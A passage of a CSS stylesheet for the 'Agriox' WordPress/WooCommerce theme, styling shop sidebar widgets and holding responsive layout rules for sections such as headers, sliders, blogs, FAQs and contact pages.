.shop-one__sidebar .woocommerce-product-search input[type=submit]:hover,
.shop-one__sidebar .wp-block-button__link:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
}

.shop-one__sidebar .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
	font-size: 12px;
	line-height: 1.75em;
	padding: 9.5px 24px;
}

.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__title,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__title {
	font-size: 24px;
}

.shop-one__sidebar .wc-block-featured-product {
	border-radius: 10px;
	overflow: hidden;
	background-color: var(--agriox-primary, #334b35);
	margin-bottom: 0;
}

.shop-one__sidebar .wc-block-featured-product .wp-block-button__link {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 10px;
	letter-spacing: .1em;
}

.shop-one__sidebar .wc-block-featured-product .wp-block-button__link:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-image {
	overflow: hidden;
	border-radius: 10px;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-title {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 18px;
	line-height: 30px;
	letter-spacing: -0.02em;
	margin-bottom: 0px;
}

.shop-one__sidebar .wc-block-grid__product {
	position: relative;
}

.shop-one__sidebar .wc-block-grid__product-onsale {
	position: absolute;
	top: 0;
	right: 30px;
	background-color: var(--agriox-primary);
	color: #fff;
	font-size: 12px;
	line-height: 1;
	font-weight: 500;
	padding: 7px 14px;
	text-transform: capitalize;
	z-index: 2;
	border: none;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-price {
	font-size: 16px;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-price ins {
	background-color: transparent;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images {
	margin: 0;
	padding: 0;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item {
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 16px;
}

.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__description,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__link,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__price,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__title,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__variation,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__description,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__link,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__price,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__title {
	padding-left: 20px;
	padding-right: 20px;
}

.shop-one__sidebar .wc-block-grid__product {
	border: none;
}

.shop-one__sidebar .wc-block-grid__products {
	margin: 0;
}

.shop-one__sidebar .wc-block-grid__product-add-to-cart {
	margin-bottom: 0 !important;
}

.shop-one__sidebar .wc-block-grid__products li+li {
	margin-top: 20px;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item {
	margin-left: 60px;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image {
	max-width: 40px;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item ul {
	margin-left: -20px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list,
.shop-one__sidebar .widget .wc-block-product-categories.is-list {
	margin-bottom: 0;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images),
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: -10px;
	margin-bottom: -10px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul {
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0.5em;
	margin-top: 10px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li {
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	position: relative;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li+li,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li+li {
	margin-top: 10px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li::after,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li::after {
	font-family: "Flaticon";
	content: "\f15f";
	font-size: 10px;
	position: absolute;
	top: 0px;
	right: 0;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a {
	color: inherit;
	transition: all 500ms ease;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a:hover,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a:hover {
	text-shadow: 0 0 1px currentColor;
	color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .wc-block-product-categories.is-dropdown {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.shop-one__sidebar .wc-block-product-categories__dropdown {
	width: calc(100% - 0px);
}

.shop-one__sidebar .wc-block-product-categories__button {
	width: 50px;
	height: 50px;
	margin-top: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background-color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .wc-block-product-categories__button:hover {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .wc-block-product-search__label {
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	margin-top: -10px;
	display: block;
}

.shop-one__sidebar .wc-block-product-search .wc-block-product-search__fields {
	flex-wrap: wrap;
	display: flex;
}

.shop-one__sidebar .wc-block-product-search .wc-block-product-search__field {
	font-size: 14px;
	max-width: 148px;
}

.shop-one__sidebar .woocommerce-mini-cart {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .woocommerce-mini-cart li {
	position: relative;
	overflow: hidden;
	font-size: 16px;
}

.shop-one__sidebar .woocommerce-mini-cart li+li {
	margin-top: 20px;
}

.shop-one__sidebar .woocommerce-mini-cart li::after {
	content: '';
	display: table;
}

.shop-one__sidebar .woocommerce-mini-cart .remove_from_cart_button {
	width: 20px;
	height: 20px;
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	position: absolute;
	top: 25px;
	left: 20px;
	z-index: 10;
	opacity: 0.5;
}

.shop-one__sidebar .woocommerce-mini-cart .remove_from_cart_button:hover {
	opacity: 1;
}

.shop-one__sidebar .woocommerce-mini-cart img {
	border-radius: 10px;
}

.shop-one__sidebar .woocommerce-mini-cart a:not(.remove_from_cart_button) {
	display: block;
	width: 100%;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.3em;
	font-weight: 700;
	margin: 0;
	letter-spacing: 0.0em;
}

.shop-one__sidebar .woocommerce-mini-cart .quantity {
	display: block;
	font-size: 16px;
}

.shop-one__sidebar .woocommerce-mini-cart__total {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-top: 15px;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	margin-top: 10px;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons a {
	font-size: 12px;
	padding: 3px 12px;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons a:last-child {
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons a:last-child:hover {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .woocommerce-product-search button[type=submit],
.shop-one__sidebar .woocommerce-product-search input[type=submit] {
	line-height: 34px;
	font-size: 12px;
	padding: 3px 12px;
	margin-top: 10px;
}

.shop-one__sidebar .woocommerce-product-search input[type="search"] {
	width: 100%;
	height: 50px;
	border: 1px solid #eceae0;
	border-radius: 10px;
	padding-left: 20px;
	padding-right: 20px;
}

.shop-one__sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-selection--multiple {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-selection--multiple li:after {
	display: none;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit {
	line-height: 34px;
	font-size: 12px;
	padding: 3px 12px;
	margin-top: 10px;
}

.shop-one__sidebar .select2-container--default .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 20px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.shop-one__sidebar .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

.shop-one__sidebar .product-categories {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .product-categories ul {
	margin: 0;
	padding: 0;
	padding-left: 0.5em;
	list-style: none;
}

.shop-one__sidebar .product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .product_list_widget li {
	min-height: 71px;
	position: relative;
	padding-left: 80px;
}

.shop-one__sidebar .product_list_widget li img {
	position: absolute;
	top: 0;
	left: 0;
	width: 60px;
}

.shop-one__sidebar .product_list_widget .reviewer,
.shop-one__sidebar .product_list_widget .woocommerce-Price-amount {
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	font-weight: 400;
}

.shop-one__sidebar .product_list_widget .product-title {
	display: block;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.3em;
	font-weight: 700;
	margin: 0;
	letter-spacing: 0.0em;
}

.shop-one__sidebar .widget_top_rated_products li+li {
	margin-top: 20px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul,
.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul {
	margin-top: 30px;
}

.shop-one__sidebar .sidebar__single .wp-block-search .wp-block-search__button.has-icon {
	right: 20px;
}

/* Responsive
--------------------------------------------- */
/* Large Layout: 1200px.
@media only screen and (min-width: 1200px){
.container {padding: 0;}
.container-fluid{padding: 0;}


.cta_two_btn {
    margin-left: 49px;
}

}
*/
/**Main Header Two **/
@media only screen and (min-width: 1200px) and (max-width: 1310px) {
	.main-header--one--two .main-header--one__bottom-left {
		padding-left: 50px;
	}

	.main-header--one--two .main-header--one__bottom-middel {
		padding-right: 60px;
	}
}

/**Projects One **/
@media only screen and (min-width: 1200px) and (max-width: 1470px) {
	.projects-one__single-img .overlay-content h3 {
		font-size: 20px;
		padding: 25px 20px 27px;
	}
}

/**Contact Page Contact Info**/
@media only screen and (min-width: 1200px) and (max-width: 1450px) {
	.contact-page__contact-info-wrapper {
		padding: 60px 60px 60px;
	}

	.contact-page__contact-info-title {
		padding-right: 45px;
	}

	.contact-page__contact-info-list ul li {
		margin-left: 30px;
		padding-right: 30px;
	}

	.contact-page__contact-info-list ul li .title p {
		font-size: 15px;
	}
}

/**Projects One **/
@media only screen and (min-width: 1000px) and (max-width: 1100px) {
	.projects-one__single-img .overlay-content h3 {
		font-size: 20px;
		padding: 25px 20px 27px;
	}
}

/**Providing Quality One **/
@media only screen and (min-width: 1200px) and (max-width: 1300px) {
	.providing-quality-one__content-box {
		padding-left: 80px;
	}
}

/**Story One**/
@media only screen and (min-width: 1200px) and (max-width: 1730px) {
	.story-one__counters {
		padding: 120px 48px 120px;
	}

	.story-one__counters-box-single {
		width: 150px;
	}

	.story-one__counters-text {
		font-size: 16px;
	}
}

/**News Details**/
@media only screen and (min-width: 1200px) and (max-width: 1220px) {
	.sidebar__recent-comments-list-item .text {
		padding-left: 13px;
	}

	.news-details__pagenation-single {
		padding: 52px 50px 52px;
	}
}

/** Medium screen**/
@media only screen and (min-width: 992px) and (max-width: 1199px) {

	/** Main Header One**/
	.main-header--one__top {
		display: none;
	}

	.main-header--one__bottom-inner {
		min-height: 55px;
	}

	.main-header--one__bottom-middel {
		width: 100%;
	}

	.main-header--one__bottom-middel .mobile-nav__toggler {
		margin-left: auto;
	}

	.main-header--one__bottom .main-menu--1 {
		position: absolute;
		right: 0;
		top: 12px;
		bottom: 0;
		width: 30px;
		height: 40px;
	}

	/**Main Header Two**/
	.main-header--one--two .main-header--one__bottom-middel {
		padding-top: 0px;
	}

	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		padding-top: 0px;
	}

	/** About One**/
	.about-one__content {
		margin-top: 100px;
		max-width: none;
		width: 100%;
		margin-left: 0px;
	}

	.sec-title__title br {
		display: none;
	}

	/**Features One**/
	.features-one__single.style2 .features-one__single-img {
		width: 90px;
	}

	/**Testimonials One**/
	.testimonials-one__left {
		margin-bottom: 60px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		margin-top: 10px;
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		right: 0;
	}

	/**Providing Quality One**/
	.providing-quality-one__img {
		position: relative;
		width: 100%;
		min-height: 770px;
	}

	.providing-quality-one__logo {
		display: none;
	}

	/**Blog One**/
	.blog-one__single-content {
		padding: 20px 30px 32px;
	}

	.blog-one__single-content h2 {
		font-size: 23px;
	}

	/**Cta One**/
	.cta-one__wrapper {
		display: block;
	}

	.cta-one__right {
		margin-top: 45px;
		text-align: center;
	}

	/**Footer One**/
	.footer-widget__explore {
		margin-top: 60px;
		margin-left: 0px;
	}

	.footer-widget__newletter {
		margin-left: 0px;
	}

	/**About Two**/
	.about-two__content-box-list-single ul li .text p {
		color: var(--thm-primary);
		font-size: 15px;
	}

	/**Faq One**/
	.faq-one__accordions {
		margin-left: 0px;
	}

	.faq-one__inner-content-left p {
		font-size: 17px;
	}

	.faq-one__inner-content-left p br {
		display: none;
	}

	.faq-one__inner-content-list ul li .text p {
		font-size: 14px;
	}

	.faq-one__inner-content-list ul li .text {
		padding-left: 10px;
	}

	.faq-one__accordions .accrodion .accrodion-title h4 {
		font-size: 18px;
	}

	/**Faq One**/
	.projects-one--two .projects-one__single-img .overlay-content h3 {
		font-size: 20px;
		padding: 25px 20px 27px;
	}

	/**Blog Two**/
	.blog-two::before {
		display: none;
	}

	.blog-two__left {
		margin-bottom: 30px;
	}

	.blog-two__left {
		max-width: none;
	}

	.blog-two__left-text br {
		display: none;
	}

	.blog-two__carousel.owl-theme .owl-nav {
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		margin-top: 10px;
		z-index: 5;
	}

	/**Services Details**/
	.services-details__sidebar-single-services {
		padding: 45px 20px 15px;
	}

	.services-details__content-text3 .text-box {
		padding-left: 20px;
	}

	.services-details__content-text3 .text-box ul li .icon {
		padding-right: 15px;
	}

	.services-details__content-text3 .text-box ul li .text p {
		font-size: 13px;
	}

	.services-details__sidebar-single-btn .thm-btn {
		font-size: 14px;
		padding: 10px 26px 25px;
	}

	/**Contact Page Contact Info**/
	.contact-page__contact-info-wrapper {
		display: block;
		padding: 60px 60px 60px;
	}

	.contact-page__contact-info-list ul li {
		margin-left: 30px;
		padding-right: 30px;
	}

	.contact-page__contact-info-list ul li .title p {
		font-size: 15px;
	}

	.contact-page__contact-info-title {
		position: relative;
		display: block;
		padding-right: 0px;
		margin-bottom: 30PX;
	}

	/**News Sidebar**/
	.news-sidebar__left .blog-one__single-content h2 {
		font-size: 20px;
	}

	/**News Details**/
	.news-details__left .blog-one__single-content h2 {
		font-size: 20px;
	}

	.news-details__pagenation-single.style2 {
		margin-bottom: 20px;
	}

	/**Projects Details**/
	.projects-details__information {
		padding-left: 50px;
	}
}

/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {

	/** Main Header One**/
	.main-header--one__top {
		display: none;
	}

	.main-header--one__bottom-inner {
		min-height: 55px;
	}

	.main-header--one__bottom-middel {
		top: 0%;
		left: 0%;
		transform: none;
		position: relative;
		transform: translate(0%);
	}

	.main-header--one__bottom .main-menu--1 {
		position: absolute;
		right: 0;
		top: 12px;
		bottom: 0;
		width: 30px;
		height: 40px;
	}

	/**Main Header Two**/
	.main-header--one--two .main-header--one__bottom-middel {
		padding-top: 0px;
	}

	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		padding-top: 0px;
		width: 27px;
	}

	/**Main Slider One**/
	.main-slider__title span.leaf {
		display: none;
	}

	/** About One**/
	.about-one__content {
		margin-top: 100px;
		max-width: none;
		width: 100%;
		margin-left: 0px;
	}

	.sec-title__title br {
		display: none;
	}

	/**Features One**/
	.features-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Video One**/
	.video-one__wrpper {
		display: block;
		text-align: center;
	}

	.video-one__right {
		margin-top: 25px;
		width: auto;
	}

	.video-one__right .title {
		padding-left: 0px;
	}

	/**Services One**/
	.services-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Testimonials One**/
	.testimonials-one__left {
		margin-bottom: 60px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		margin-top: 10px;
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		right: 0;
	}

	.testimonials-one__single-client-info-title h4 {
		font-size: 17px;
	}

	/**Providing Quality One**/
	.providing-quality-one__img {
		position: relative;
		width: 100%;
		min-height: 770px;
	}

	.providing-quality-one__logo {
		display: none;
	}

	/**Blog One**/
	.blog-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Cta One**/
	.cta-one__wrapper {
		display: block;
	}

	.cta-one__right {
		margin-top: 45px;
		text-align: center;
	}

	.cta-one__left {
		display: block;
		text-align: center;
	}

	.cta-one__left-icon {
		margin-bottom: 20px;
	}

	/**Footer One**/
	.footer-widget__explore {
		margin-top: 60px;
		margin-left: 0px;
	}

	.footer-widget__newletter {
		margin-left: 0px;
	}

	/**About Two**/
	.about-two__content-box {
		margin-top: 40px;
	}

	/**Faq One**/
	.faq-one__accordions {
		margin-top: 40px;
		margin-left: 0px;
	}

	/**Projects Two**/
	.projects-one--two .projects-one__single-img .overlay-content h3 {
		font-size: 18px;
		padding: 25px 20px 27px;
	}

	/**Story One**/
	.story-one__counters {
		padding: 120px 50px 120px;
	}

	.story-one__counters-box-single {
		width: 150px;
	}

	.story-one__counters-text {
		font-size: 16px;
	}

	/**Meet Farmers One**/
	.meet-farmers-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Blog Two**/
	.blog-two::before {
		display: none;
	}

	.blog-two::before {
		display: none;
	}

	.blog-two__left {
		margin-bottom: 40px;
	}

	.blog-two__left {
		max-width: none;
	}

	.blog-two__left-text br {
		display: none;
	}

	.blog-two__carousel.owl-theme .owl-nav {
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		margin-top: 10px;
		z-index: 5;
	}

	/**About Three**/
	.about-three__img-box {
		margin-top: 50px;
	}

	/**Services Details**/
	.services-details__content-text3 .text-box ul li .text p {
		font-size: 16px;
	}

	.services-details__content {
		margin-top: 30px;
	}

	.services-details__sidebar {
		max-width: none;
	}

	/**Error Page**/
	.error-page__content p {
		font-size: 19px;
	}

	/**Contact Page**/
	.contact-page__left {
		max-width: none;
		margin-bottom: 50px;
	}

	/**Contact Page Contact Info**/
	.contact-page__contact-info-wrapper {
		display: block;
		padding: 60px 40px 60px;
	}

	.contact-page__contact-info-list ul {
		display: block;
	}

	.contact-page__contact-info-list ul li {
		border-right: 0px solid #eceae0;
		margin-left: 0px;
		padding-right: 0px;
		margin-top: 35px;
	}

	/**News Sidebar**/
	.news-sidebar__left .blog-one__single {
		max-width: none;
	}

	.sidebar {
		margin-top: 40px;
		max-width: 370px;
		width: 100%;
	}

	/**News Details**/
	.news-details__pagenation-single.style2 {
		margin-bottom: 20px;
	}

	.news-details__left .blog-one__single {
		max-width: none;
	}

	.news-details {
		position: relative;
		display: block;
		padding: 120px 0px 90px;
	}

	/**Projects Details**/
	.projects-details__information {
		padding-left: 30px;
		padding-right: 30px;
	}

	.projects-details__information ul {
		display: block;
	}

	.projects-details__information ul li {
		width: 100%;
		text-align: center;
		margin-bottom: 35px;
	}

	/**Blog Two**/
	.blog-two__right {
		width: 100%;
	}
}

/** Mobile Layout: 320px. **/
@media only screen and (max-width: 767px) {
	.sec-title__title {
		font-size: 42px;
	}

	/** Main Header One**/
	.main-header--one__top {
		display: none;
	}

	.main-header--one__bottom-inner {
		min-height: 55px;
	}

	.main-header--one__bottom-middel {
		top: 0%;
		left: 0%;
		transform: none;
		position: relative;
		transform: translate(0%);
	}

	.main-header--one__bottom .main-menu--1 {
		position: absolute;
		right: 0;
		top: 12px;
		bottom: 0;
		width: 30px;
		height: 40px;
	}

	/**Main Header Two**/
	.main-header--one--two .main-header--one__bottom .auto-container {
		padding: 0px 20px;
	}

	.main-header--one--two .main-header--one__bottom-middel {
		padding-top: 0px;
		padding-left: 0px;
		padding-right: 0;
	}

	.main-header--one--two .main-header--one__bottom .main-menu--1 {
		padding-top: 0px;
		width: 27px;
	}

	.main-header--one--two .main-header--one__bottom-middel::before {
		display: none;
	}

	/**Main Slider One**/
	.main-slider__title span.leaf {
		display: none;
	}

	.main-slider-tagline {
		font-size: 14px;
	}

	.main-slider__title {
		font-size: 60px;
		line-height: 1.2em;
	}

	.main-slider__title br {
		display: none;
	}

	.main-slider__text br {
		display: none;
	}

	.main-slider__button-box .arrow-icon {
		display: none;
	}

	#main-slider-pagination {
		display: none;
	}

	.main-slider__nav {
		width: 100px;
	}

	/**Main Slider Two**/
	.main-slider-one--two .main-slider__title {
		font-size: 50px;
		line-height: 1.2em;
	}

	/** About One**/
	.about-one__content {
		margin-top: 100px;
		max-width: none;
		width: 100%;
		margin-left: 0px;
	}

	.sec-title__title br {
		display: none;
	}

	.about-one__left-overlay {
		position: relative;
		display: block;
		padding: 40px 20px 40px;
		margin-left: 0px;
		margin-right: 0px;
		text-align: center;
	}

	.about-one__left-overlay .title {
		position: relative;
		display: block;
		border-left: none;
		padding-left: 0px;
	}

	.about-one__left-img::before {
		display: none;
	}

	.about-one__left-overlay .icon {
		padding-right: 0px;
	}

	.about-one__left-img-inner {
		border-bottom-left-radius: 10px;
	}

	.about-one__content-title {
		font-size: 23px;
	}

	.about-one__bg {
		display: none;
	}

	.about-one__content-video-box-img {
		max-width: none;
	}

	/**Features One**/
	.features-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Video One**/
	.video-one__wrpper {
		display: block;
		text-align: center;
	}

	.video-one__right {
		margin-top: 25px;
		width: auto;
	}

	.video-one__right .title {
		padding-left: 0px;
	}

	.video-one__title br {
		display: none;
	}

	.video-one__title {
		font-size: 50px;
	}

	/**Services One**/
	.services-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Projects One **/
	.projects-one__single-img .overlay-content h3 {
		font-size: 18px;
		padding: 25px 25px 27px;
	}

	/**Projects Two **/
	.projects-one__single-img .overlay-content h3 {
		font-size: 17px;
		padding: 20px 20px 22px;
	}

	/**Testimonials One**/
	.testimonials-one__left {
		margin-bottom: 60px;
	}

	.testimonials-one__carousel.owl-theme .owl-nav {
		margin-top: 10px;
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		right: 0;
	}

	.testimonials-one__single-client-info-title h4 {
		font-size: 17px;
	}

	.testimonials-one__single {
		padding: 39px 30px 50px;
	}

	/**Providing Quality One**/
	.providing-quality-one__img {
		position: relative;
		width: 100%;
		min-height: 770px;
	}

	.providing-quality-one__logo {
		display: none;
	}

	.providing-quality-one__content-box {
		padding-left: 45px;
	}

	.providing-quality-one__content-box-list-item .text {
		padding-left: 25px;
	}

	.providing-quality-one__content-box .sec-title__title {
		font-size: 38px;
	}

	.providing-quality-one__content-box .sec-title__title br {
		display: none;
	}

	/**Blog One**/
	.blog-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	.blog-one__single-content {
		padding: 20px 30px 32px;
	}

	.blog-one__single-content h2 {
		font-size: 23px;
	}

	/**Cta One**/
	.cta-one__wrapper {
		display: block;
	}

	.cta-one__right {
		margin-top: 45px;
		text-align: center;
	}

	.cta-one__left-title {
		padding-left: 0px;
	}

	.cta-one__left {
		display: block;
		text-align: center;
	}

	.cta-one__left-icon {
		margin-bottom: 20px;
	}

	/**Footer One**/
	.footer-widget__explore {
		margin-left: 0px;
	}

	.footer-widget__newletter {
		margin-left: 0px;
	}

	.footer-one__bottom-inner {
		display: block;
		text-align: center;
	}

	.footer-one__bottom-social-links ul li {
		float: none;
		margin-left: 25px;
	}

	/**Features One**/
	.features-two__single {
		max-width: 400px;
		width: 100%;
		margin: 0 auto 30px;
	}

	.features-two__call-box-inner {
		display: block;
		text-align: center;
	}

	.features-two__call-box-inner .img-box {
		max-width: 75px;
		width: 100%;
		margin: 0 auto;
	}

	.features-two__call-box-inner .title {
		padding-left: 0px;
		margin-top: 40px;
	}

	/**About Two**/
	.about-two__img-box-img2 .logo {
		display: none;
	}

	.about-two__img-box-img1 {
		float: none;
	}

	.about-two__img-box-img1 {
		float: none;
		margin-bottom: 30px;
	}

	.about-two__img-box-img2 {
		position: relative;
		left: 0px;
		bottom: 0;
	}

	.about-two__content-box {
		margin-top: 40px;
	}

	.about-two__img-box::before {
		display: none;
	}

	/**Faq One**/
	.faq-one__accordions {
		margin-top: 40px;
		margin-left: 0px;
	}

	.faq-one__accordions .accrodion .accrodion-title h4 {
		padding-right: 25px;
	}

	.faq-one__accordions .accrodion.active .accrodion-title h4 {
		padding-right: 25px;
	}

	.faq-one__accordions .accrodion .accrodion-title h4 {
		font-size: 18px;
	}

	.faq-one__inner-content-list {
		margin-top: 20px;
	}

	.faq-one__inner-content-left p br {
		display: none;
	}

	/**Story One**/
	.story-one__counters {
		padding: 120px 20px 90px;
		text-align: center;
	}

	.story-one__counters-box-single {
		display: block;
		float: none;
		margin: 0 auto 30px;
	}

	.story-one__counters-box-single:last-child {
		margin-right: auto;
	}

	/**Meet Farmers One**/
	.meet-farmers-one {
		margin-left: 0px;
		margin-right: 0px;
	}

	.meet-farmers-one__single {
		max-width: 500px;
		width: 100%;
		margin: 0 auto 30px;
	}

	/**Blog Two**/
	.blog-two::before {
		display: none;
	}

	.blog-two__left {
		margin-bottom: 40px;
	}

	.blog-two__left {
		max-width: none;
	}

	.blog-two__left-text br {
		display: none;
	}

	.blog-two__carousel.owl-theme .owl-nav {
		position: absolute;
		left: auto;
		top: auto;
		top: -100px;
		margin-top: 10px;
		z-index: 5;
	}

	/**About Three**/
	.about-three__img-box {
		margin-top: 50px;
	}

	.about-three__content-box {
		max-width: none;
	}

	.about-three__products-list ul {
		display: block;
	}

	.about-three__products-list ul li {
		padding-right: 0px;
		margin-left: 0px;
		border-right: none;
	}

	.about-three__content-box .sec-title {
		text-align: center;
	}

	.about-three__content-box-inner {
		text-align: center;
	}

	.about-three__content-box-btn {
		text-align: center;
	}

	.about-three__products-list ul li+li {
		margin-top: 30px;
	}

	/**Services Details**/
	.services-details__content {
		margin-top: 30px;
	}

	.services-details__sidebar {
		max-width: none;
	}

	.services-details__sidebar-single-btn .thm-btn {
		padding: 10px 25px 25px;
		font-size: 14px;
	}

	.services-details__content-title {
		font-size: 35px;
	}

	.services-details__content-text3 {
		display: block;
	}

	.services-details__content-text3 .text-box {
		margin-top: 40px;
		padding-left: 0px;
	}

	.services-details__sidebar-single-services {
		padding: 45px 20px 15px;
	}

	/**Error Page**/
	.error-page__big-title h2 {
		font-size: 210px;
	}

	/**Contact Page**/
	.contact-page__left {
		max-width: none;
		margin-bottom: 50px;
	}

	/**Contact Page Contact Info**/
	.contact-page__contact-info-wrapper {
		display: block;
		padding: 60px 0px 60px;
		text-align: center;
	}

	.contact-page__contact-info-list ul {
		display: block;
	}

	.contact-page__contact-info-list ul li {
		display: block;
		border-right: 0px solid #eceae0;
		margin-left: 0px;
		padding-right: 0px;
		margin-top: 35px;
	}

	.contact-page__contact-info-title {
		padding-right: 0px;
	}

	.contact-page__contact-info-list ul li .icon {
		margin-bottom: 20px;
	}

	/**News Sidebar**/
	.news-sidebar__left .blog-one__single {
		max-width: none;
	}

	.sidebar {
		margin-top: 40px;
		max-width: 370px;
		width: 100%;
	}

